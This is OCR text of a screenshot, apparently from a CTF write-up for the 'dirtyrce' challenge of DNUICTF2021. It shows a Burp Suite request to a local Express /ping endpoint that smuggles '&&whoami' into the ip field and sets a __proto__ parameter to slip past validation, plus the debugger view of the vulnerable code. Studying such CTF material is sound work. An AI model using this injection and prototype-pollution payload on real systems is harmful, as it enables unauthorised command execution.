 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 7 × 4 × 5 × 3 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /ping HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index
12 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=
975e981f6c98136a364c84832a22a87e; thinkphp_show_page_trace=0|0;
__typecho_lang=zh_CN; lg=cn; PbootSystem=r7a54j4jjcb29n471lldl675nc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ping[ip]=127.0.0.1%26%26whoami&ping[__proto__][time]=1
Search... 0
Waiting
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) index.js - dirtyrce - Visual Studio Coc
运行和调试 没有配置 ···
变量
Local
next: ƒ next(err) {\n // signal to e…
req: IncomingMessage {_readableState: R…
res: ServerResponse {_events: {…}, _eve…
this: global
监视
req.body.ping: {ip: '127.0.0.1&&whoami'}
ip: '127.0.0.1&&whoami'
__proto__: Object
ping: {ip: '127.0.0.1&&whoami'}
ip: '127.0.0.1&&whoami'
__proto__: Object
调用堆栈
Launch Program: ind... PAUSED ON BREAKPOINT
<anonymous> index.js 23:2
handle node_modules/_express@4.17.1@...
next node_modules/_express@4.17.1@exp...
dispatch node_modules/_express@4.17.1...
已载入的脚本
断点
Caught Exceptions
Uncaught Exceptions
d:\Document\a复盘\DNUICTF2021\di... 17:10
d:\Document\a复盘\DNUICTF2021\dirt... 23:2
d:\Document\a复盘\DNUICTF2021\dirt... 29:3
index.js 23
1
1
0 0
JS index.js JS d:\Document\a复盘\DNUICTF2021\dirtyrce\
9 })).use(bodyParser.json())
10 function isValidIP(ip) {
11 var reg = /^(\d{1,2}|1\d\d|2[0-4]\d|25[0
12 return reg.test(ip);
13 }
14 app.post("/ping",
15 function(req, res, next) {
16
17 b = req.body.cmd;
18 if (req.body.ping === undefined) {
19 res.send('invalid parm');
20 return;
21 }
22 ping = req.body.ping
23 if (ping.time !== undefined) {
24 time = Number(ping.time);
25 if (time > 10 || time < 1) {
26 res.send('invalid time');
27 return;
28 }
29 if (Object.keys(ping).length != 1
30 if (!isValidIP(ping.ip)) {
31 res.send('invalid ip addr');
32 return;
问题 输出 终端 调试控制台 筛选器(例如 text、!exclu
undefined
undefined
undefined
undefined
ping.time
'1'
行 23,